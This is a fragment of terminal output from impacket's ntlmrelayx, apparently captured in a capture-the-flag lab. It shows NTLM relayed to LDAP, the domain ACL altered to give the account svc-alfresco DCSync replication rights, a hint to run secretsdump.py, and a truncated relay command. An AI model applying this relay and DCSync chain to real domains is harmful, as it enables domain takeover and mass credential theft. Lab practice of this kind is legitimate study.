 [*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] HTTPD: Received connection from 10.10.14.119, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20191211-102422.restore
S^C#
| ~/Tools/impacket/examples | master ?1 python3 ntlmrelayx.py -t 'ldap://10.